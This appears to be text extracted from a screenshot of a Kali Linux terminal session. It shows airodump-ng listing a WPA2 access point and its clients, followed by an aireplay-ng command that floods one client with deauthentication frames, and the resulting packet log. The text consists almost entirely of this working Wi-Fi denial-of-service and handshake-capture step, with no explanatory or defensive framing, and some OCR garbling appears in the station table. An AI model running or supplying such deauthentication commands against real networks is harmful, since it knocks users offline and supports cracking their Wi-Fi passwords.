 CH 7 ][ Elapsed: 30 s ][ 2018-12-09 08:16
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
34:CE:00:46:FD:F8 -36 0 221 8235 304 7 130 WPA2 CCMP PSK 402
BSSID STATION PWR Rate Lost Frames Probe
34:CE:00:46:FD:F8 20:3C:AE:AD:80:90 -22 1e-11 0 32
34:CE:00:46:FD:F8 10:08:B1:D9:BE:C7 -38 0e- 0e 327 8111
root@kali:~#
root@kali: ~ 139x26
root@kali:~# aireplay-ng --deauth 100000 -a 34:CE:00:46:FD:F8 -c 20:3C:AE:AD:80:90 wlan0
08:16:45 Waiting for beacon frame (BSSID: 34:CE:00:46:FD:F8) on channel 7
08:16:45 Sending 64 directed DeAuth (code 7). STMAC: [20:3C:AE:AD:80:90] [ 3|69 ACKs]
08:16:46 Sending 64 directed DeAuth (code 7). STMAC: [20:3C:AE:AD:80:90] [ 4|62 ACKs]
08:16:47 Sending 64 directed DeAuth (code 7). STMAC: [20:3C:AE:AD:80:90] [ 0|60 ACKs]
08:16:47 Sending 64 directed DeAuth (code 7). STMAC: [20:3C:AE:AD:80:90] [ 0|63 ACKs]
08:16:48 Sending 64 directed DeAuth (code 7). STMAC: [20:3C:AE:AD:80:90] [ 6|61 ACKs]
08:16:49 Sending 64 directed DeAuth (code 7). STMAC: [20:3C:AE:AD:80:90] [ 5|64 ACKs]
08:16:49 Sending 64 directed DeAuth (code 7). STMAC: [20:3C:AE:AD:80:90] [ 2|63 ACKs]